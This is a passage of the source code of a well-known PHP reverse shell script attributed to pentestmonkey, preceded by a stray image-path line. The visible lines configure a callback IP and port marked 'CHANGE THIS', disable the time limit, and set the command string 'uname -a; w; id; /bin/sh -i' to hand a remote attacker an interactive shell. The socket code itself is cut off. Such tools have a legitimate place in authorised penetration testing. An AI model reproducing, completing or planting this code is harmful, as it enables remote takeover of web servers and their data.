 41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later